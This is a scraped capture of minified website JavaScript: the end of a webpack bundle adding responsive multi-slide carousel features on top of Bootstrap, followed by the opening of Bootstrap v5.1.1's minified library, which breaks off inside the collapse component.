x.one(this._element,Y,(()=>this.to(t)));if(e===t)return this.pause(),void this.cycle();const n=t>e?P:X;this._slide(n,this._items[t])}_getConfig(t){return t={...M,...C.getDataAttributes(this._element),..."object"==typeof t?t:{}},((t,e,n)=>{Object.keys(n).forEach((i=>{const s=n[i],o=e[i],a=o&&r(o)?"element":null==(l=o)?`${l}`:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(s).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${i}" provided type "${a}" but expected type "${s}".`)}))})(j,t,q),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?z:H)}_addEventListeners(){this._config.keyboard&&x.on(this._element,"keydown.bs.carousel",(t=>this._keydown(t))),"hover"===this._config.pause&&(x.on(this._element,"mouseenter.bs.carousel",(t=>this.pause(t))),x.on(this._element,"mouseleave.bs.carousel",(t=>this.cycle(t)))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>this._pointerEvent&&("pen"===t.pointerType||"touch"===t.pointerType),e=e=>{t(e)?this.touchStartX=e.clientX:this._pointerEvent||(this.touchStartX=e.touches[0].clientX)},n=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=e=>{t(e)&&(this.touchDeltaX=e.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((t=>this.cycle(t)),500+this._config.interval))};N.find(".carousel-item img",this._element).forEach((t=>{x.on(t,"dragstart.bs.carousel",(t=>t.preventDefault()))})),this._pointerEvent?(x.on(this._element,"pointerdown.bs.carousel",(t=>e(t))),x.on(this._element,"pointerup.bs.carousel",(t=>i(t))),this._element.classList.add("pointer-event")):(x.on(this._element,"touchstart.bs.carousel",(t=>e(t))),x.on(this._element,"touchmove.bs.carousel",(t=>n(t))),x.on(this._element,"touchend.bs.carousel",(t=>i(t))))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=B[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?N.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const n=t===P;return((t,e,n,i)=>{let s=t.indexOf(e);if(-1===s)return t[!n&&i?t.length-1:0];const r=t.length;return s+=n?1:-1,i&&(s=(s+r)%r),t[Math.max(0,Math.min(s,r-1))]})(this._items,e,n,this._config.wrap)}_triggerSlideEvent(t,e){const n=this._getItemIndex(t),i=this._getItemIndex(N.findOne(K,this._element));return x.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:i,to:n})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=N.findOne(".active",this._indicatorsElement);e.classList.remove(R),e.removeAttribute("aria-current");const n=N.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<n.length;e++)if(Number.parseInt(n[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){n[e].classList.add(R),n[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||N.findOne(K,this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const n=this._directionToOrder(t),i=N.findOne(K,this._element),s=this._getItemIndex(i),r=e||this._getItemByOrder(n,i),o=this._getItemIndex(r),a=Boolean(this._interval),l=n===P,c=l?"carousel-item-start":"carousel-item-end",u=l?"carousel-item-next":"carousel-item-prev",d=this._orderToDirection(n);if(r&&r.classList.contains(R))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(r,d).defaultPrevented)return;if(!i||!r)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(r),this._activeElement=r;const h=()=>{x.trigger(this._element,Y,{relatedTarget:r,direction:d,from:s,to:o})};if(this._element.classList.contains("slide")){r.classList.add(u),(t=>{t.offsetHeight})(r),i.classList.add(c),r.classList.add(c);const t=()=>{r.classList.remove(c,u),r.classList.add(R),i.classList.remove(R,u,c),this._isSliding=!1,setTimeout(h,0)};this._queueCallback(t,i,!0)}else i.classList.remove(R),r.classList.add(R),this._isSliding=!1,h();a&&this.cycle()}_directionToOrder(t){return[z,H].includes(t)?u()?t===H?X:P:t===H?P:X:t}_orderToDirection(t){return[P,X].includes(t)?u()?t===X?H:z:t===X?z:H:t}static carouselInterface(t,e){const n=V.getOrCreateInstance(t,e);let{_config:i}=n;"object"==typeof e&&(i={...i,...e});const s="string"==typeof e?e:i.slide;if("number"==typeof e)n.to(e);else if("string"==typeof s){if(void 0===n[s])throw new TypeError(`No method named "${s}"`);n[s]()}else i.interval&&i.ride&&(n.pause(),n.cycle())}static jQueryInterface(t){return this.each((function(){V.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=(t=>{const e=(t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),e=n&&"#"!==n?n.trim():null}return e})(this);return e?document.querySelector(e):null})();if(!e||!e.classList.contains("carousel"))return;const n={...C.getDataAttributes(e),...C.getDataAttributes(this)},i=this.getAttribute("data-bs-slide-to");i&&(n.interval=!1),V.carouselInterface(e,n),i&&V.getInstance(e).to(i),t.preventDefault()}}var W,Z;x.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",V.dataApiClickHandler),x.on(window,"load.bs.carousel.data-api",(()=>{const t=N.find('[data-bs-ride="carousel"]');for(let e=0,n=t.length;e<n;e++)V.carouselInterface(t[e],V.getInstance(t[e]))})),W=V,Z=()=>{const t=l();if(t){const e=W.NAME,n=t.fn[e];t.fn[e]=W.jQueryInterface,t.fn[e].Constructor=W,t.fn[e].noConflict=()=>(t.fn[e]=n,W.jQueryInterface)}},"loading"===document.readyState?(c.length||document.addEventListener("DOMContentLoaded",(()=>{c.forEach((t=>t()))})),c.push(Z)):Z();const F={Carousel:V};class Q{static defaultSelector="responsive-carousel";static defaultSize=3;selector;slidesToShow;el;constructor(t){this.el=t,t.dataset.ecToggle&&(this.selector=Q.defaultSelector,this.slidesToShow=this.setSize(this.el),this.setRespondsiveness(this.slidesToShow),this.setTransition(this.slidesToShow)),"slider"==t.dataset.ecThumbnail&&this.setThumbnail(this.el),"gallery"==t.dataset.ecThumbnail&&this.setControls(this.el)}setRespondsiveness(t){let e=this.el.querySelectorAll(".carousel-item");if(1==t)return!1;e.forEach((n=>{let i=n.nextElementSibling;for(let s=1;s<t;s++){null==i&&(i=e[0]);let t=i.cloneNode(!0);n.appendChild(t.children[0]),i=i.nextElementSibling}}))}setTransition(t){let e="",n=document.querySelector("style#extended-carousel-transitions");n||(n=document.createElement("style"),n.id="extended-carousel-transitions",n.rel="stylesheet",n.type="text/css",document.getElementsByTagName("head")[0].appendChild(n)),t>1&&(e=`\n\t\t\t\t@media (min-width: 1200px) {\n\t\t\t\t\t#${this.el.id}[data-ec-toggle="${this.selector}"] .carousel-inner .carousel-item-next, \n\t\t\t\t\t#${this.el.id}[data-ec-toggle="${this.selector}"] .carousel-inner .carousel-item-end.active { \n\t\t\t\t\t\ttransform: translateX(${100/t}%);\n\t\t\t\t\t\ttransition: transform 0.5s linear;\n\t\t\t\t\t}\n\t\t\t\t\t#${this.el.id}[data-ec-toggle="${this.selector}"] .carousel-inner .carousel-item-start.active, \n\t\t\t\t\t#${this.el.id}[data-ec-toggle="${this.selector}"] .carousel-inner .carousel-item-prev{ \n\t\t\t\t\t\ttransform: translateX(${-100/t}%);\n\t\t\t\t\t\ttransition: transform 0.5s linear;\n\t\t\t\t\t}\n\t\t\t\t\t#${this.el.id}[data-ec-toggle="${this.selector}"] .carousel-inner .carousel-item-end,\n\t\t\t\t\t#${this.el.id}[data-ec-toggle="${this.selector}"] .carousel-inner .carousel-item-start { \n\t\t\t\t\t\ttransform: translateX(0);\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t`),n.sheet.insertRule(e)}setThumbnail(t){if(!t.dataset.ecThumbnail)return!1;let e=t.querySelectorAll(".carousel")[0],n=t.querySelectorAll(".carousel")[1];if(!e||!n)return!1;let i=F.Carousel.getOrCreateInstance(e),s=F.Carousel.getOrCreateInstance(n);e.addEventListener("slide.bs.carousel",(t=>{"left"==t.direction&&s.next(),"right"==t.direction&&s.prev()})),n.querySelectorAll(".carousel-item div").forEach((t=>{t.addEventListener("click",(e=>{let n=parseInt(t.dataset.slideNumber);i.to(n),e.preventDefault()}))}))}setControls(t){let e=t.querySelector("#controlCarousel"),n=t.dataset.ecInterval?parseInt(t.dataset.ecInterval):5e3;if(!e)return!1;let i=F.Carousel.getOrCreateInstance(t,{interval:n});e.addEventListener("click",(function(){i._isPaused?(i.cycle(),e.innerHTML="Pause"):(i.pause(),e.innerHTML="Play")}))}setSize(t){return t.dataset.ecSize||Q.defaultSize}}const U=Q},693:(t,e,n)=>{var i,s=n(159);i=function(){document.querySelectorAll(`[data-ec-toggle="${s.Z.defaultSelector}"]`).forEach((t=>{new s.Z(t)})),document.querySelectorAll('[data-ec-thumbnail="slider"]').forEach((t=>{new s.Z(t)})),document.querySelectorAll('[data-ec-thumbnail="gallery"]').forEach((t=>{new s.Z(t)}))},"loading"!=document.readyState?i():document.addEventListener&&document.addEventListener("DOMContentLoaded",i)}},e={};function n(i){var s=e[i];if(void 0!==s)return s.exports;var r=e[i]={exports:{}};return t[i](r,r.exports,n),r.exports}n.d=(t,e)=>{for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n(159),n(693)})();

--- FILE ---
content_type: application/javascript
request_url: https://www.governmentauctions.org/js/bootstrap.min.js
body_size: 24650
content:
/*!
  * Bootstrap v5.1.1 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e(t.Popper)}(this,(function(t){"use strict";function e(t){if(t&&t.__esModule)return t;var e=Object.create(null);return t&&Object.keys(t).forEach((function(i){if("default"!==i){var s=Object.getOwnPropertyDescriptor(t,i);Object.defineProperty(e,i,s.get?s:{enumerable:!0,get:function(){return t[i]}})}})),e.default=t,Object.freeze(e)}var i=e(t);const s=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},n=t=>{const e=s(t);return e&&document.querySelector(e)?e:null},o=t=>{const e=s(t);return e?document.querySelector(e):null},r=t=>{t.dispatchEvent(new Event("transitionend"))},a=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),l=t=>a(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,c=(t,e,i)=>{Object.keys(i).forEach(s=>{const n=i[s],o=e[s],r=o&&a(o)?"element":null==(l=o)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(n).test(r))throw new TypeError(`${t.toUpperCase()}: Option "${s}" provided type "${r}" but expected type "${n}".`)})},h=t=>!(!a(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),d=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),u=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?u(t.parentNode):null},g=()=>{},p=t=>{t.offsetHeight},f=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},_=[],m=()=>"rtl"===document.documentElement.dir,b=t=>{var e;e=()=>{const e=f();if(e){const i=t.NAME,s=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=s,t.jQueryInterface)}},"loading"===document.readyState?(_.length||document.addEventListener("DOMContentLoaded",()=>{_.forEach(t=>t())}),_.push(e)):e()},v=t=>{"function"==typeof t&&t()},w=(t,e,i=!0)=>{if(!i)return void v(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const s=Number.parseFloat(e),n=Number.parseFloat(i);return s||n?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let n=!1;const o=({target:i})=>{i===e&&(n=!0,e.removeEventListener("transitionend",o),v(t))};e.addEventListener("transitionend",o),setTimeout(()=>{n||r(e)},s)},y=(t,e,i,s)=>{let n=t.indexOf(e);if(-1===n)return t[!i&&s?t.length-1:0];const o=t.length;return n+=i?1:-1,s&&(n=(n+o)%o),t[Math.max(0,Math.min(n,o-1))]},E=/[^.]*(?=\..*)\.|.*/,A=/\..*/,T=/::\d+$/,C={};let k=1;const L={mouseenter:"mouseover",mouseleave:"mouseout"},S=/^(mouseenter|mouseleave)/i,O=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function N(t,e){return e&&`${e}::${k++}`||t.uidEvent||k++}function D(t){const e=N(t);return t.uidEvent=e,C[e]=C[e]||{},C[e]}function I(t,e,i=null){const s=Object.keys(t);for(let n=0,o=s.length;n<o;n++){const o=t[s[n]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function P(t,e,i){const s="string"==typeof e,n=s?i:e;let o=j(t);return O.has(o)||(o=t),[s,n,o]}function x(t,e,i,s,n){if("string"!=typeof e||!t)return;if(i||(i=s,s=null),S.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};s?s=t(s):i=t(i)}const[o,r,a]=P(e,i,s),l=D(t),c=l[a]||(l[a]={}),h=I(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&n);const d=N(r,e.replace(E,"")),u=o?function(t,e,i){return function s(n){const o=t.querySelectorAll(e);for(let{target:r}=n;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return n.delegateTarget=r,s.oneOff&&H.off(t,n.type,e,i),i.apply(r,[n]);return null}}(t,i,s):function(t,e){return function i(s){return s.delegateTarget=t,i.oneOff&&H.off(t,s.type,e),e.apply(t,[s])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=n,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function M(t,e,i,s,n){const o=I(e[i],s,n);o&&(t.removeEventListener(i,o,Boolean(n)),delete e[i][o.uidEvent])}function j(t){return t=t.replace(A,""),L[t]||t}const H={on(t,e,i,s){x(t,e,i,s,!1)},one(t,e,i,s){x(t,e,i,s,!0)},off(t,e,i,s){if("string"!=typeof e||!t)return;const[n,o,r]=P(e,i,s),a=r!==e,l=D(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void M(t,l,r,o,n?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,s){const n=e[i]||{};Object.keys(n).forEach(o=>{if(o.includes(s)){const s=n[o];M(t,e,i,s.originalHandler,s.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const s=i.replace(T,"");if(!a||e.includes(s)){const e=h[i];M(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const s=f(),n=j(e),o=e!==n,r=O.has(n);let a,l=!0,c=!0,h=!1,d=null;return o&&s&&(a=s.Event(e,i),s(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(n,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},B=new Map;var z={set(t,e,i){B.has(t)||B.set(t,new Map);const s=B.get(t);s.has(e)||0===s.size?s.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`)},get:(t,e)=>B.has(t)&&B.get(t).get(e)||null,remove(t,e){if(!B.has(t))return;const i=B.get(t);i.delete(e),0===i.size&&B.delete(t)}};class R{constructor(t){(t=l(t))&&(this._element=t,z.set(this._element,this.constructor.DATA_KEY,this))}dispose(){z.remove(this._element,this.constructor.DATA_KEY),H.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){w(t,e,i)}static getInstance(t){return z.get(l(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.1"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const F=(t,e="hide")=>{const i="click.dismiss"+t.EVENT_KEY,s=t.NAME;H.on(document,i,`[data-bs-dismiss="${s}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),d(this))return;const n=o(this)||this.closest("."+s);t.getOrCreateInstance(n)[e]()}))};class q extends R{static get NAME(){return"alert"}close(){if(H.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),H.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=q.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}F(q,"close"),b(q);class W extends R{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function $(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function U(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}H.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),b(W);const K={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+U(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+U(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let s=i.replace(/^bs/,"");s=s.charAt(0).toLowerCase()+s.slice(1,s.length),e[s]=$(t.dataset[i])}),e},getDataAttribute:(t,e)=>$(t.getAttribute("data-bs-"+U(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},V={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let s=t.parentNode;for(;s&&s.nodeType===Node.ELEMENT_NODE&&3!==s.nodeType;)s.matches(e)&&i.push(s),s=s.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!d(t)&&h(t))}},X={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},Y={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},Q="next",G="prev",Z="left",J="right",tt={ArrowLeft:J,ArrowRight:Z};class et extends R{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=V.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return X}static get NAME(){return"carousel"}next(){this._slide(Q)}nextWhenVisible(){!document.hidden&&h(this._element)&&this.next()}prev(){this._slide(G)}pause(t){t||(this._isPaused=!0),V.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(r(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=V.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void H.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?Q:G;this._slide(i,this._items[t])}_getConfig(t){return t={...X,...K.getDataAttributes(this._element),..."object"==typeof t?t:{}},c("carousel",t,Y),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?J:Z)}_addEventListeners(){this._config.keyboard&&H.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(H.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),H.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>this._pointerEvent&&("pen"===t.pointerType||"touch"===t.pointerType),e=e=>{t(e)?this.touchStartX=e.clientX:this._pointerEvent||(this.touchStartX=e.touches[0].clientX)},i=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},s=e=>{t(e)&&(this.touchDeltaX=e.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};V.find(".carousel-item img",this._element).forEach(t=>{H.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(H.on(this._element,"pointerdown.bs.carousel",t=>e(t)),H.on(this._element,"pointerup.bs.carousel",t=>s(t)),this._element.classList.add("pointer-event")):(H.on(this._element,"touchstart.bs.carousel",t=>e(t)),H.on(this._element,"touchmove.bs.carousel",t=>i(t)),H.on(this._element,"touchend.bs.carousel",t=>s(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=tt[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?V.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===Q;return y(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),s=this._getItemIndex(V.findOne(".active.carousel-item",this._element));return H.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:s,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=V.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=V.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||V.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),s=V.findOne(".active.carousel-item",this._element),n=this._getItemIndex(s),o=e||this._getItemByOrder(i,s),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===Q,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",d=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,d).defaultPrevented)return;if(!s||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const u=()=>{H.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:d,from:n,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),p(o),s.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),s.classList.remove("active",h,c),this._isSliding=!1,setTimeout(u,0)};this._queueCallback(t,s,!0)}else s.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,u();a&&this.cycle()}_directionToOrder(t){return[J,Z].includes(t)?m()?t===Z?G:Q:t===Z?Q:G:t}_orderToDirection(t){return[Q,G].includes(t)?m()?t===G?Z:J:t===G?J:Z:t}static carouselInterface(t,e){const i=et.getOrCreateInstance(t,e);let{_config:s}=i;"object"==typeof e&&(s={...s,...e});const n="string"==typeof e?e:s.slide;if("number"==typeof e)i.to(e);else if("string"==typeof n){if(void 0===i[n])throw new TypeError(`No method named "${n}"`);i[n]()}else s.interval&&s.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){et.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=o(this);if(!e||!e.classList.contains("carousel"))return;const i={...K.getDataAttributes(e),...K.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(i.interval=!1),et.carouselInterface(e,i),s&&et.getInstance(e).to(s),t.preventDefault()}}H.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",et.dataApiClickHandler),H.on(window,"load.bs.carousel.data-api",()=>{const t=V.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)et.carouselInterface(t[e],et.getInstance(t[e]))}),b(et);const it={toggle:!0,parent:null},st={toggle:"boolean",parent:"(null|element)"};class nt extends R{constructor(t,e){super(t),this._isTransitioning=!1,this._config=this._getConfig(e),this._triggerArray=[];const i=V.find('[data-bs-toggle="collapse"]');for(let t=0,e=i.length;t<e;t++){const e=i[t],s=n(e),o=V.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(e))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return it}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=V.find(".collapse .collapse",this._config.parent);e=V.find(".collapse.show, .collapse.collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=V.findOne(this._selector);if(e.length){const s=e.find(t=>i!==t);if(t=s?nt.getInstance(s):null,t&&t._isTransitioning)return}if(H.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&nt.getOrCreateInstance(e,{toggle:!1}).hide(),t||z.set(e,"bs.collapse",null)});const s=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[s]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const n="scroll"+(s[0].toUpperCase()+s.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[s]="",H.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[s]=this._element[n]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(H.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",p(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const 